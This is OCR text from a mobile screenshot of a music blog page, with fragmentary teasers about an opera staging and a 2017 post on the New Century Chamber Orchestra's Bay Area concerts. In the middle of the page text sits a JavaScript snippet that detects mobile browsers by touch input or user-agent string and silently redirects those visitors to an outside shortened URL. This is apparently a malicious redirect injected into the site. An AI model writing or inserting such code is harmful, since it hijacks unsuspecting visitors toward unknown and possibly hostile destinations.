
engraving of wilderness appears in its center. A
stagehand in...
Continue reading
Categories:
opera
November 12, 2017
New Century in a new season
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3");
Finding their own sound.
The New Century
Chamber Orchestra delivered its latest concert
series in halls around the Bay Area last weekend,
culminating at the...